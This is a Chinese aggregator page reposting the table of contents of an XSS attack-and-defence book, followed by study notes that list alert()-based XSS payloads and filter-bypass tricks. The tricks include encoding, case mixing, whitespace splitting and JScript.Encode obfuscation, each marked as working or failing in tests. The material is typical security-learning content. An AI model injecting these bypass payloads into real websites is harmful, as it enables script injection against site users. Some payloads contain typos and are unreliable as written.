XSS跨站脚本攻击剖析与防御的作品目录

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS跨站脚本攻击剖析与防御的作品目录相关的知识,希望对你有一定的参考价值。

参考技术A目 录 第1章 XSS初探 1 1.1 跨站脚本介绍 1 1.1.1 什么是XSS跨站脚本 2 1.1.2 XSS跨站脚本实例 4 1.1.3 XSS漏洞的危害 6 1.2 XSS的分类 8 1.2.1 反射型XSS 8 1.2.2 持久型XSS 10 1.3 XSS的简单发掘 12 1.3.1 搭建测试环境 12 1.3.2 发掘反射型的XSS 12 1.3.3 发掘持久型的XSS 15 1.4 XSS Cheat Sheet 18 1.5 XSS构造剖析 21 1.5.1 绕过XSS-Filter 22 1.5.2 利用字符编码 33 1.5.3 拆分跨站法 37 1.6 Shellcode的调用 39 1.6.1 动态调用远程javascript 40 1.6.2 使用window.location.hash 41 1.6.3 XSS Downloader 41 1.6.4 备选存储技术 43 第2章 XSS利用方式剖析 45 2.1 Cookie窃取攻击剖析 45 2.1.1 Cookie基础介绍 46 2.1.2 Cookie会话攻击原理剖析 48 2.1.3 Cookie欺骗实例剖析 49 2.2 会话劫持剖析 51 2.2.1 了解Session机制 51 2.2.2 XSS实现权限提升 52 2.2.3 获取网站Webshell 55 2.3 网络钓鱼 57 2.3.1 XSS Phishing 57 2.3.2 XSS钓鱼的方式 59 2.3.3 高级钓鱼技术 60 2.4 XSS History Hack 63 2.4.1 链接样式和getComputedStyle() 64 2.4.2 JavaScript/CSS history hack 64 2.4.3 窃取搜索查询 65 2.5 客户端信息刺探 67 2.5.1 JavaScript实现端口扫描 67 2.5.2 截获剪贴板内容 68 2.5.3 获取客户端IP地址 70 2.6 其他恶意攻击剖析 71 2.6.1 网页挂马 71 2.6.2 DOS和DDOS 72 2.6.3 XSS Virus/Worm 73 第3章 XSS测试和工具剖析 75 3.1 Firebug 75 3.2 Tamper Data 80 3.3 Live HTTP Headers 82 3.4 Fiddler 84 3.5 XSS-Proxy 86 3.6 XSS Shell 90 3.7 AttackAPI 94 3.8 Anehta 98 第4章 发掘XSS漏洞 104 4.1 黑盒工具测试 104 4.2 黑盒手动测试 107 4.3 源代码安全审计 110 4.4 JavaScript代码分析 118 4.4.1 DOM简介 118 4.4.2 第三种XSS——DOM XSS 120 4.4.3 发掘基于DOM的XSS 123 4.5 发掘Flash XSS 126 4.6 巧用语言特性 129 4.6.1 php 4 phpinfo() XSS 130 4.6.2 $_SERVER[PHP_SELF] 131 4.6.3 变量覆盖 132 第5章 XSS Worm剖析 135 5.1 Web 2.0应用安全 135 5.1.1 改变世界的Web 2.0 135 5.1.2 浅谈Web 2.0的安全性 137 5.2 Ajax技术指南 138 5.2.1 使用Ajax 139 5.2.2 XMLHttpRequest对象 140 5.2.3 HTTP请求 142 5.2.4 HTTP响应 142 5.3 浏览器安全 145 5.3.1 沙箱 145 5.3.2 同源安全策略 146 5.4 XSS Worm介绍 147 5.4.1 蠕虫病毒剖析 147 5.4.2 XSS Worm攻击原理剖析 148 5.4.3 XSS Worm剖析 149 5.4.4 运用DOM技术 150 5.5 新浪微博蠕虫分析 153 第6章 Flash应用安全 156 6.1 Flash简介 156 6.1.1 Flash Player 与SWF 156 6.1.2 嵌入Flash文件 158 6.1.3 ActionScript语言 158 6.2 Flash安全模型 160 6.2.1 Flash安全沙箱 161 6.2.2 Cross Domain Policy 162 6.2.3 设置管理器 164 6.3 Flash客户端攻击剖析 165 6.3.1 getURL() & XSS 165 6.3.2 Cross Site Flashing 169 6.3.3 Flash参数型注入 171 6.3.4 Flash钓鱼剖析 173 6.4 利用Flash进行XSS攻击剖析 174 6.5 利用Flash进行CSRF 178 第7章 深入XSS原理 181 7.1 深入浅出CSRF 182 7.1.1 CSRF原理剖析 182 7.1.2 CSRF实例讲解剖析 185 7.1.3 CSRF的应用剖析 187 7.2 Hacking JSON 187 7.2.1 JSON概述 187 7.2.2 跨域JSON注入剖析 190 7.2.3 JSON Hijacking 191 7.3 HTTP Response Splitting 193 7.3.1 HTTP Header 193 7.3.2 CRLF Injection原理 195 7.3.3 校内网HRS案例 197 7.4 Mhtml协议的安全 199 7.5 利用Data URIs进行XSS剖析 203 7.5.1 Data URIs介绍 203 7.5.2 Data URIs XSS 204 7.5.3 vBulletin Data URIs XSS 206 7.6 UTF-7 BOM XSS 206 7.7 浏览器插件安全 211 7.7.1 Flash后门 211 7.7.2 来自PDF的XSS 213 7.7.3 QuickTime XSS 217 7.8 特殊的XSS应用场景剖析 218 7.8.1 基于Cookie的XSS 218 7.8.2 来自RSS的XSS 220 7.8.3 应用软件中的XSS 222 7.9 浏览器差异 225 7.9.1 跨浏览器的不兼容性 226 7.9.2 IE嗅探机制与XSS 226 7.9.3 浏览器差异与XSS 228 7.10 字符集编码隐患 231 第8章 防御XSS攻击 234 8.1 使用XSS Filter 234 8.1.1 输入过滤 235 8.1.2 输出编码 237 8.1.3 黑名单和白名单 239 8.2 定制过滤策略 240 8.3 Web安全编码规范 244 8.4 防御DOM-Based XSS 248 8.5 其他防御方式 250 8.5.1 Anti_XSS 250 8.5.2 HttpOnly Cookie 252 8.5.3 Noscript 253 8.5.4 WAF 254 8.6 防御CSRF攻击 255 8.6.1 使用POST替代GET 256 8.6.2 检验HTTP Referer 257 8.6.3 验证码 258 8.6.4 使用Token 259 参考文献 262

《xss跨站脚本剖析与防御》实验笔记

1、书籍《xss跨站脚本剖析与防御》上介绍的xss测试代码

<img src="javascrpt:alert(‘xss‘);">,

<table background="javascrpt:alert(/xss/)"></table>

已经不能在多大数的浏览器上弹窗成功了

测试xss漏洞尽量改变习惯使用

<img src=1 oneRroR=alert(/XSS/)>

<img src=1 oneRroR=alert(‘XSS‘)>

<img src=1 oneRroR=alert("XSS")>

<img src="#" onerror=alert(‘xss‘)>

<img src="x"/**/onerror="javascript:alert(‘xss‘);">

<script>alert(‘XSS‘)</script>

<img src=# onerror="alert(‘XSS‘)"/>

<input type="text" value="x" onmouseover="alert(‘XSS‘)" />

<iframe src="javascript:alert(‘XSS‘)"></iframe>

<a href="javascript:alert(‘XSS‘)"> xss</a>

来测试,能胜任当前大多数浏览器版本。



2、使用空格、回车、tab键的方法绕过过滤

<iframe src="java

script:al ert(1)" height=0 width=0 /><iframe> <!--Java和script是回车,al和ert是Tab换行符-->

实际测试成功

3、利用ASCII转码绕过过滤

<img src="x"/**/onerror="javascript:alert(‘xss‘);" >

<img src=1 onerror=alert(‘xss‘)> 转换为 <img src=1 onerror=alert('xss')>

实际测试成功

4、产生事件

<input type="button" value="click me" onclick="alert(‘click me‘)" >

实际测试成功

5、利用CSS跨站

<div style="background-image:url(javascript:alert(‘XSS‘))">

<style>

body {background-image: url("javascript:alert(‘XSS‘)");}

</style>

<div style="list-style-image:url(javascript:alert(‘XSS‘))">

实际测试失败

6、大小写混淆

<img src="#" oneRroR=alert(‘xss‘)>

实际测试成功

7、半字转为全字

<img src="#" onerror=alert(‘xss‘)>

实际验证失败

8、结合使用注释字符干扰

<img src="####/*******/####" onerror=alert(‘xss‘)>

实际测试成功

9、书上说在javascript中的eval()函数,可计算字符串,并执行其中的JavaScript代码

<script>

eval("alert(‘XSS‘)");

</script>

按照书上说的转码为16进制

<script>

eval("\61\6c\65\72\74\28\27\58\53\53\27\29");

</script>

实际验证失败

10、Microsoft提供脚本加密机制,可以对脚本进行加密,能在IE下正常运行,在其他浏览器则无法识别

alert(1)使用JScript Encode加密结果为#@~^CAAAAA==C^+.D`8#mgIAAA==^#[email protected]

编写exploit代码

<script language="JScript.Encode">

#@~^CAAAAA==C^+.D`8#mgIAAA==^#[email protected]

</script>

在IE中执行,实际测试成功

以上是关于XSS跨站脚本攻击剖析与防御的作品目录的主要内容,如果未能解决你的问题,请参考以下文章